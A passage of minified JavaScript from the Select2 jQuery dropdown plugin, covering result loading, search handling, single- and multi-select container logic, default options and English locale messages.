i=t(e.target).closest(".select2-result-selectable");if(i.length>0&&!i.is(".select2-highlighted")){var n=this.findHighlightableChoices();this.highlight(n.index(i))}else 0==i.length&&this.removeHighlight()},loadMoreIfNeeded:function(){var t,e=this.results,i=e.find("li.select2-more-results"),n=this.resultsPage+1,s=this,r=this.search.val(),o=this.context;0!==i.length&&(t=i.offset().top-e.offset().top-e.height(),t<=this.opts.loadMorePadding&&(i.addClass("select2-active"),this.opts.query({element:this.opts.element,term:r,page:n,context:o,matcher:this.opts.matcher,callback:this.bind(function(t){s.opened()&&(s.opts.populateResults.call(this,e,t.results,{term:r,page:n,context:o}),s.postprocessResults(t,!1,!1),t.more===!0?(i.detach().appendTo(e).html(s.opts.escapeMarkup(C(s.opts.formatLoadMore,s.opts.element,n+1))),window.setTimeout(function(){s.loadMoreIfNeeded()},10)):i.remove(),s.positionDropdown(),s.resultsPage=n,s.context=t.context,this.opts.element.trigger({type:"select2-loaded",items:t}))})})))},tokenize:function(){},updateResults:function(i){function n(){h.removeClass("select2-active"),p.positionDropdown(),c.find(".select2-no-results,.select2-selection-limit,.select2-searching").length?p.liveRegion.text(c.text()):p.liveRegion.text(p.opts.formatMatches(c.find('.select2-result-selectable:not(".select2-selected")').length))}function s(t){c.html(t),n()}var r,a,l,h=this.search,c=this.results,u=this.opts,p=this,d=h.val(),f=t.data(this.container,"select2-last-term");if((i===!0||!f||!o(d,f))&&(t.data(this.container,"select2-last-term",d),i===!0||this.showSearchInput!==!1&&this.opened())){l=++this.queryCount;var g=this.getMaximumSelectionSize();if(g>=1&&(r=this.data(),t.isArray(r)&&r.length>=g&&S(u.formatSelectionTooBig,"formatSelectionTooBig")))return void s("<li class='select2-selection-limit'>"+C(u.formatSelectionTooBig,u.element,g)+"</li>");if(h.val().length<u.minimumInputLength)return s(S(u.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+C(u.formatInputTooShort,u.element,h.val(),u.minimumInputLength)+"</li>":""),void(i&&this.showSearch&&this.showSearch(!0));if(u.maximumInputLength&&h.val().length>u.maximumInputLength)return void s(S(u.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+C(u.formatInputTooLong,u.element,h.val(),u.maximumInputLength)+"</li>":"");u.formatSearching&&0===this.findHighlightableChoices().length&&s("<li class='select2-searching'>"+C(u.formatSearching,u.element)+"</li>"),h.addClass("select2-active"),this.removeHighlight(),a=this.tokenize(),a!=e&&null!=a&&h.val(a),this.resultsPage=1,u.query({element:u.element,term:h.val(),page:this.resultsPage,context:null,matcher:u.matcher,callback:this.bind(function(r){var a;if(l==this.queryCount){if(!this.opened())return void this.search.removeClass("select2-active");if(r.hasError!==e&&S(u.formatAjaxError,"formatAjaxError"))return void s("<li class='select2-ajax-error'>"+C(u.formatAjaxError,u.element,r.jqXHR,r.textStatus,r.errorThrown)+"</li>");if(this.context=r.context===e?null:r.context,this.opts.createSearchChoice&&""!==h.val()&&(a=this.opts.createSearchChoice.call(p,h.val(),r.results),a!==e&&null!==a&&p.id(a)!==e&&null!==p.id(a)&&0===t(r.results).filter(function(){return o(p.id(this),p.id(a))}).length&&this.opts.createSearchChoicePosition(r.results,a)),0===r.results.length&&S(u.formatNoMatches,"formatNoMatches"))return void s("<li class='select2-no-results'>"+C(u.formatNoMatches,u.element,h.val())+"</li>");c.empty(),p.opts.populateResults.call(this,c,r.results,{term:h.val(),page:this.resultsPage,context:null}),r.more===!0&&S(u.formatLoadMore,"formatLoadMore")&&(c.append("<li class='select2-more-results'>"+u.escapeMarkup(C(u.formatLoadMore,u.element,this.resultsPage))+"</li>"),window.setTimeout(function(){p.loadMoreIfNeeded()},10)),this.postprocessResults(r,i),n(),this.opts.element.trigger({type:"select2-loaded",items:r})}})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){d(this.search)},selectHighlighted:function(t){if(this._touchMoved)return void this.clearTouchMoved();var e=this.highlight(),i=this.results.find(".select2-highlighted"),n=i.closest(".select2-result").data("select2-data");n?(this.highlight(e),this.onSelect(n,t)):t&&t.noFocus&&this.close()},getPlaceholder:function(){var t;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((t=this.getPlaceholderOption())!==e?t.text():e)},getPlaceholderOption:function(){if(this.select){var i=this.select.children("option").first();if(this.opts.placeholderOption!==e)return"first"===this.opts.placeholderOption&&i||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===t.trim(i.text())&&""===i.val())return i}},initContainerWidth:function(){function i(){var i,n,s,r,o,a;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(i=this.opts.element.attr("style"),i!==e)for(n=i.split(";"),r=0,o=n.length;r<o;r+=1)if(a=n[r].replace(/\s/g,""),s=a.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==s&&s.length>=1)return s[1];return"resolve"===this.opts.width?(i=this.opts.element.css("width"),i.indexOf("%")>0?i:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return t.isFunction(this.opts.width)?this.opts.width():this.opts.width}var n=i.call(this);null!==n&&this.container.css("width",n)}}),R=A(E,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&#160;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='select2-arrow' role='presentation'><b role='presentation'></b></span>","</a>","<label for='' class='select2-offscreen'></label>","<input class='select2-focusser select2-offscreen' type='text' aria-haspopup='true' role='button' />","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <label for='' class='select2-offscreen'></label>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input' role='combobox' aria-expanded='true'","       aria-autocomplete='list' />","   </div>","   <ul class='select2-results' role='listbox'>","   </ul>","</div>"].join(""));return e},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var i,n,s;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.opts.shouldFocusInput(this)&&(this.search.focus(),i=this.search.get(0),i.createTextRange?(n=i.createTextRange(),n.collapse(!1),n.select()):i.setSelectionRange&&(s=this.search.val().length,i.setSelectionRange(s,s))),""===this.search.val()&&this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.search.select()),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus()},destroy:function(){t("label[for='"+this.focusser.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),O.call(this,"selection","focusser")},initContainer:function(){var e,n,s=this.container,r=this.dropdown,o=M();this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=e=s.find(".select2-choice"),this.focusser=s.find(".select2-focusser"),e.find(".select2-chosen").attr("id","select2-chosen-"+o),this.focusser.attr("aria-labelledby","select2-chosen-"+o),this.results.attr("id","select2-results-"+o),this.search.attr("aria-owns","select2-results-"+o),this.focusser.attr("id","s2id_autogen"+o),n=t("label[for='"+this.opts.element.attr("id")+"']"),this.opts.element.focus(this.bind(function(){this.focus()})),this.focusser.prev().text(n.text()).attr("for",this.focusser.attr("id"));var a=this.opts.element.attr("title");this.opts.element.attr("title",a||n.text()),this.focusser.attr("tabindex",this.elementTabIndex),this.search.attr("id",this.focusser.attr("id")+"_search"),this.search.prev().text(t("label[for='"+this.focusser.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()&&229!=t.keyCode){if(t.which===N.PAGE_UP||t.which===N.PAGE_DOWN)return void g(t);switch(t.which){case N.UP:case N.DOWN:return this.moveHighlight(t.which===N.UP?-1:1),void g(t);case N.ENTER:return this.selectHighlighted(),void g(t);case N.TAB:return void this.selectHighlighted({noFocus:!0});case N.ESC:return this.cancel(t),void g(t)}}})),this.search.on("blur",this.bind(function(t){document.activeElement===this.body.get(0)&&window.setTimeout(this.bind(function(){this.opened()&&this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()&&t.which!==N.TAB&&!N.isControl(t)&&!N.isFunctionKey(t)&&t.which!==N.ESC){if(this.opts.openOnEnter===!1&&t.which===N.ENTER)return void g(t);if(t.which==N.DOWN||t.which==N.UP||t.which==N.ENTER&&this.opts.openOnEnter){if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return;return this.open(),void g(t)}return t.which==N.DELETE||t.which==N.BACKSPACE?(this.opts.allowClear&&this.clear(),void g(t)):void 0}})),h(this.focusser),this.focusser.on("keyup-change input",this.bind(function(t){if(this.opts.minimumResultsForSearch>=0){if(t.stopPropagation(),this.opened())return;this.open()}})),e.on("mousedown touchstart","abbr",this.bind(function(t){this.isInterfaceEnabled()&&(this.clear(),m(t),this.close(),this.selection&&this.selection.focus())})),e.on("mousedown touchstart",this.bind(function(n){i(e),this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),g(n)})),r.on("mousedown touchstart",this.bind(function(){this.opts.shouldFocusInput(this)&&this.search.focus()})),e.on("focus",this.bind(function(t){g(t)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(t.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.hide(),this.setPlaceholder()},clear:function(e){var i=this.selection.data("select2-data");if(i){var n=t.Event("select2-clearing");if(this.opts.element.trigger(n),n.isDefaultPrevented())return;var s=this.getPlaceholderOption();this.opts.element.val(s?s.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),e!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(i),choice:i}),this.triggerChange({removed:i}))}},initSelection:function(){if(this.isPlaceholderOptionSelected())this.updateSelection(null),this.close(),this.setPlaceholder();else{var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.setPlaceholder(),t.nextSearchTerm=t.opts.nextSearchTerm(i,t.search.val()))})}},isPlaceholderOptionSelected:function(){var t;return this.getPlaceholder()!==e&&((t=this.getPlaceholderOption())!==e&&t.prop("selected")||""===this.opts.element.val()||this.opts.element.val()===e||null===this.opts.element.val())},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var n=t.find("option").filter(function(){return this.selected&&!this.disabled});e(i.optionToData(n))}:"data"in e&&(e.initSelection=e.initSelection||function(i,n){var s=i.val(),r=null;e.query({matcher:function(t,i,n){var a=o(s,e.id(n));return a&&(r=n),a},callback:t.isFunction(n)?function(){n(r)}:t.noop})}),e},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===e?e:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var t=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&t!==e){if(this.select&&this.getPlaceholderOption()===e)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(t)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(t,e,i){var n=0,s=this;if(this.findHighlightableChoices().each2(function(t,e){if(o(s.id(e.data("select2-data")),s.opts.element.val()))return n=t,!1}),i!==!1&&(e===!0&&n>=0?this.highlight(n):this.highlight(0)),e===!0){var r=this.opts.minimumResultsForSearch;r>=0&&this.showSearch(P(t.results)>=r)}},showSearch:function(e){this.showSearchInput!==e&&(this.showSearchInput=e,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!e),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!e),t(this.dropdown,this.container).toggleClass("select2-with-searchbox",e))},onSelect:function(t,e){if(this.triggerSelect(t)){var i=this.opts.element.val(),n=this.data();this.opts.element.val(this.id(t)),this.updateSelection(t),this.opts.element.trigger({type:"select2-selected",val:this.id(t),choice:t}),this.nextSearchTerm=this.opts.nextSearchTerm(t,this.search.val()),this.close(),e&&e.noFocus||!this.opts.shouldFocusInput(this)||this.focusser.focus(),o(i,this.id(t))||this.triggerChange({added:t,removed:n})}},updateSelection:function(t){var i,n,s=this.selection.find(".select2-chosen");this.selection.data("select2-data",t),s.empty(),null!==t&&(i=this.opts.formatSelection(t,s,this.opts.escapeMarkup)),i!==e&&s.append(i),n=this.opts.formatSelectionCssClass(t,s),n!==e&&s.addClass(n),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==e&&this.container.addClass("select2-allowclear")},val:function(){var t,i=!1,n=null,s=this,r=this.data();if(0===arguments.length)return this.opts.element.val();if(t=arguments[0],arguments.length>1&&(i=arguments[1]),this.select)this.select.val(t).find("option").filter(function(){return this.selected}).each2(function(t,e){return n=s.optionToData(e),!1}),this.updateSelection(n),this.setPlaceholder(),i&&this.triggerChange({added:n,removed:r});else{if(!t&&0!==t)return void this.clear(i);if(this.opts.initSelection===e)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(t),
this.opts.initSelection(this.opts.element,function(t){s.opts.element.val(t?s.id(t):""),s.updateSelection(t),s.setPlaceholder(),i&&s.triggerChange({added:t,removed:r})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(t){var i,n=!1;return 0===arguments.length?(i=this.selection.data("select2-data"),i==e&&(i=null),i):(arguments.length>1&&(n=arguments[1]),void(t?(i=this.data(),this.opts.element.val(t?this.id(t):""),this.updateSelection(t),n&&this.triggerChange({added:t,removed:i})):this.clear(n)))}}),I=A(E,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <label for='' class='select2-offscreen'></label>","    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return e},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var n=[];t.find("option").filter(function(){return this.selected&&!this.disabled}).each2(function(t,e){n.push(i.optionToData(e))}),e(n)}:"data"in e&&(e.initSelection=e.initSelection||function(i,n){var s=a(i.val(),e.separator,e.transformVal),r=[];e.query({matcher:function(i,n,a){var l=t.grep(s,function(t){return o(t,e.id(a))}).length;return l&&r.push(a),l},callback:t.isFunction(n)?function(){for(var t=[],i=0;i<s.length;i++)for(var a=s[i],l=0;l<r.length;l++){var h=r[l];if(o(a,e.id(h))){t.push(h),r.splice(l,1);break}}n(t)}:t.noop})}),e},selectChoice:function(t){var e=this.container.find(".select2-search-choice-focus");e.length&&t&&t[0]==e[0]||(e.length&&this.opts.element.trigger("choice-deselected",e),e.removeClass("select2-search-choice-focus"),t&&t.length&&(this.close(),t.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",t)))},destroy:function(){t("label[for='"+this.search.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),O.call(this,"searchContainer","selection")},initContainer:function(){var e,i=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=e=this.container.find(i);var n=this;this.selection.on("click",".select2-container:not(.select2-container-disabled) .select2-search-choice:not(.select2-locked)",function(e){n.search[0].focus(),n.selectChoice(t(this))}),this.search.attr("id","s2id_autogen"+M()),this.search.prev().text(t("label[for='"+this.opts.element.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.opts.element.focus(this.bind(function(){this.focus()})),this.search.on("input paste",this.bind(function(){this.search.attr("placeholder")&&0==this.search.val().length||this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()){++this.keydowns;var i=e.find(".select2-search-choice-focus"),n=i.prev(".select2-search-choice:not(.select2-locked)"),s=i.next(".select2-search-choice:not(.select2-locked)"),r=f(this.search);if(i.length&&(t.which==N.LEFT||t.which==N.RIGHT||t.which==N.BACKSPACE||t.which==N.DELETE||t.which==N.ENTER)){var o=i;return t.which==N.LEFT&&n.length?o=n:t.which==N.RIGHT?o=s.length?s:null:t.which===N.BACKSPACE?this.unselect(i.first())&&(this.search.width(10),o=n.length?n:s):t.which==N.DELETE?this.unselect(i.first())&&(this.search.width(10),o=s.length?s:null):t.which==N.ENTER&&(o=null),this.selectChoice(o),g(t),void(o&&o.length||this.open())}if((t.which===N.BACKSPACE&&1==this.keydowns||t.which==N.LEFT)&&0==r.offset&&!r.length)return this.selectChoice(e.find(".select2-search-choice:not(.select2-locked)").last()),void g(t);if(this.selectChoice(null),this.opened())switch(t.which){case N.UP:case N.DOWN:return this.moveHighlight(t.which===N.UP?-1:1),void g(t);case N.ENTER:return this.selectHighlighted(),void g(t);case N.TAB:return this.selectHighlighted({noFocus:!0}),void this.close();case N.ESC:return this.cancel(t),void g(t)}if(t.which!==N.TAB&&!N.isControl(t)&&!N.isFunctionKey(t)&&t.which!==N.BACKSPACE&&t.which!==N.ESC){if(t.which===N.ENTER){if(this.opts.openOnEnter===!1)return;if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return}this.open(),t.which!==N.PAGE_UP&&t.which!==N.PAGE_DOWN||g(t),t.which===N.ENTER&&g(t)}}})),this.search.on("keyup",this.bind(function(t){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(e){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),e.stopImmediatePropagation(),this.opts.element.trigger(t.Event("select2-blur"))})),this.container.on("click",i,this.bind(function(e){this.isInterfaceEnabled()&&(t(e.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.open(),this.focusSearch(),e.preventDefault()))})),this.container.on("focus",i,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.hide(),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.clearSearch())})}},clearSearch:function(){var t=this.getPlaceholder(),i=this.getMaxSearchWidth();t!==e&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(t).addClass("select2-default"),this.search.width(i>0?i:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),""===this.search.val()&&this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.search.select()),this.updateResults(!0),this.opts.shouldFocusInput(this)&&this.search.focus(),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(e){var i=[],n=[],r=this;t(e).each(function(){s(r.id(this),i)<0&&(i.push(r.id(this)),n.push(this))}),e=n,this.selection.find(".select2-search-choice").remove(),t(e).each(function(){r.addSelectedChoice(this)}),r.postprocessResults()},tokenize:function(){var t=this.search.val();t=this.opts.tokenizer.call(this,t,this.data(),this.bind(this.onSelect),this.opts),null!=t&&t!=e&&(this.search.val(t),t.length>0&&this.open())},onSelect:function(t,i){this.triggerSelect(t)&&""!==t.text&&(this.addSelectedChoice(t),this.opts.element.trigger({type:"selected",val:this.id(t),choice:t}),this.nextSearchTerm=this.opts.nextSearchTerm(t,this.search.val()),this.clearSearch(),this.updateResults(),!this.select&&this.opts.closeOnSelect||this.postprocessResults(t,!1,this.opts.closeOnSelect===!0),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()?this.updateResults(!0):this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.updateResults(),this.search.select()),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:t}),i&&i.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(i){var n,s,r=!i.locked,o=t("<li class='select2-search-choice'>    <div></div>    <a href='#' class='select2-search-choice-close' tabindex='-1'></a></li>"),a=t("<li class='select2-search-choice select2-locked'><div></div></li>"),l=r?o:a,h=this.id(i),c=this.getVal();n=this.opts.formatSelection(i,l.find("div"),this.opts.escapeMarkup),n!=e&&l.find("div").replaceWith(t("<div></div>").html(n)),s=this.opts.formatSelectionCssClass(i,l.find("div")),s!=e&&l.addClass(s),r&&l.find(".select2-search-choice-close").on("mousedown",g).on("click dblclick",this.bind(function(e){this.isInterfaceEnabled()&&(this.unselect(t(e.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),g(e),this.close(),this.focusSearch())})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),l.data("select2-data",i),l.insertBefore(this.searchContainer),c.push(h),this.setVal(c)},unselect:function(e){var i,n,r=this.getVal();if(e=e.closest(".select2-search-choice"),0===e.length)throw"Invalid argument: "+e+". Must be .select2-search-choice";if(i=e.data("select2-data")){var o=t.Event("select2-removing");if(o.val=this.id(i),o.choice=i,this.opts.element.trigger(o),o.isDefaultPrevented())return!1;for(;(n=s(this.id(i),r))>=0;)r.splice(n,1),this.setVal(r),this.select&&this.postprocessResults();return e.remove(),this.opts.element.trigger({type:"select2-removed",val:this.id(i),choice:i}),this.triggerChange({removed:i}),!0}},postprocessResults:function(t,e,i){var n=this.getVal(),r=this.results.find(".select2-result"),o=this.results.find(".select2-result-with-children"),a=this;r.each2(function(t,e){var i=a.id(e.data("select2-data"));s(i,n)>=0&&(e.addClass("select2-selected"),e.find(".select2-result-selectable").addClass("select2-selected"))}),o.each2(function(t,e){e.is(".select2-result-selectable")||0!==e.find(".select2-result-selectable:not(.select2-selected)").length||e.addClass("select2-selected")}),this.highlight()==-1&&i!==!1&&this.opts.closeOnSelect===!0&&a.highlight(0),!this.opts.createSearchChoice&&!r.filter(".select2-result:not(.select2-selected)").length>0&&(!t||t&&!t.more&&0===this.results.find(".select2-no-results").length)&&S(a.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+C(a.opts.formatNoMatches,a.opts.element,a.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-l(this.search)},resizeSearch:function(){var t,e,i,n,s,r=l(this.search);t=v(this.search)+10,e=this.search.offset().left,i=this.selection.width(),n=this.selection.offset().left,s=i-(e-n)-r,s<t&&(s=i-r),s<40&&(s=i-r),s<=0&&(s=t),this.search.width(Math.floor(s))},getVal:function(){var t;return this.select?(t=this.select.val(),null===t?[]:t):(t=this.opts.element.val(),a(t,this.opts.separator,this.opts.transformVal))},setVal:function(e){var i;this.select?this.select.val(e):(i=[],t(e).each(function(){s(this,i)<0&&i.push(this)}),this.opts.element.val(0===i.length?"":i.join(this.opts.separator)))},buildChangeDetails:function(t,e){for(var e=e.slice(0),t=t.slice(0),i=0;i<e.length;i++)for(var n=0;n<t.length;n++)o(this.opts.id(e[i]),this.opts.id(t[n]))&&(e.splice(i,1),i>0&&i--,t.splice(n,1),n--);return{added:e,removed:t}},val:function(i,n){var s,r=this;if(0===arguments.length)return this.getVal();if(s=this.data(),s.length||(s=[]),!i&&0!==i)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void(n&&this.triggerChange({added:this.data(),removed:s}));if(this.setVal(i),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),n&&this.triggerChange(this.buildChangeDetails(s,this.data()));else{if(this.opts.initSelection===e)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(e){var i=t.map(e,r.id);r.setVal(i),r.updateSelection(e),r.clearSearch(),n&&r.triggerChange(r.buildChangeDetails(s,r.data()))})}this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var e=[],i=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){e.push(i.opts.id(t(this).data("select2-data")))}),this.setVal(e),this.triggerChange()},data:function(e,i){var n,s,r=this;return 0===arguments.length?this.selection.children(".select2-search-choice").map(function(){return t(this).data("select2-data")}).get():(s=this.data(),e||(e=[]),n=t.map(e,function(t){return r.opts.id(t)}),this.setVal(n),this.updateSelection(e),this.clearSearch(),i&&this.triggerChange(this.buildChangeDetails(s,this.data())),void 0)}}),t.fn.select2=function(){var i,n,r,o,a,l=Array.prototype.slice.call(arguments,0),h=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","disable","readonly","positionDropdown","data","search"],c=["opened","isFocused","container","dropdown"],u=["val","data"],p={search:"externalSearch"};return this.each(function(){if(0===l.length||"object"==typeof l[0])i=0===l.length?{}:t.extend({},l[0]),i.element=t(this),"select"===i.element.get(0).tagName.toLowerCase()?a=i.element.prop("multiple"):(a=i.multiple||!1,"tags"in i&&(i.multiple=a=!0)),n=a?new window.Select2.class.multi:new window.Select2.class.single,n.init(i);else{if("string"!=typeof l[0])throw"Invalid arguments to select2 plugin: "+l;if(s(l[0],h)<0)throw"Unknown method: "+l[0];if(o=e,n=t(this).data("select2"),n===e)return;if(r=l[0],"container"===r?o=n.container:"dropdown"===r?o=n.dropdown:(p[r]&&(r=p[r]),o=n[r].apply(n,l.slice(1))),s(l[0],c)>=0||s(l[0],u)>=0&&1==l.length)return!1}}),o===e?this:o},t.fn.select2.defaults={width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(t,e,i,n){var s=[];return y(this.text(t),i.term,s,n),s.join("")},transformVal:function(e){return t.trim(e)},formatSelection:function(t,i,n){return t?n(this.text(t)):e},sortResults:function(t,e,i){return t},formatResultCssClass:function(t){return t.css},formatSelectionCssClass:function(t,i){return e},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(t){return t==e?null:t.id},text:function(e){return e&&this.data&&this.data.text?t.isFunction(this.data.text)?this.data.text(e):e[this.data.text]:e.text},matcher:function(t,e){return n(""+e).toUpperCase().indexOf(n(""+t).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:k,escapeMarkup:w,blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(t){return t},adaptDropdownCssClass:function(t){return null},nextSearchTerm:function(t,i){return e},searchInputPlaceholder:"",createSearchChoicePosition:"top",shouldFocusInput:function(t){var e="ontouchstart"in window||navigator.msMaxTouchPoints>0;return!e||!(t.opts.minimumResultsForSearch<0)}},t.fn.select2.locales=[],t.fn.select2.locales.en={formatMatches:function(t){return 1===t?"One result is available, press enter to select it.":t+" results are available, use up and down arrow keys to navigate."},formatNoMatches:function(){return"No matches found"},formatAjaxError:function(t,e,i){return"Loading failed"},formatInputTooShort:function(t,e){var i=e-t.length;return"Please enter "+i+" or more character"+(1==i?"":"s")},formatInputTooLong:function(t,e){var i=t.length-e;return"Please delete "+i+" character"+(1==i?"":"s")},formatSelectionTooBig:function(t){return"You can only select "+t+" item"+(1==t?"":"s")},formatLoadMore:function(t){return"Loading more 